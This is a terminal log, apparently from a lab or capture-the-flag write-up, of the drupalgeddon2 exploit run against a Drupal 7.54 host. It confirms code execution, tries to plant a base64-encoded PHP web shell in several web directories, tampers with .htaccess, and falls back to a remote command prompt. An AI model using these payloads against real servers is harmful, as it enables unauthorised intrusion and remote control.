 (kali㉿kali)-[~]
$ ruby drupalgeddon2.rb http://10.10.10.9/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.9/
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo GGOGOCYE
[+] Result : GGOGOCYE
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.p
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> ls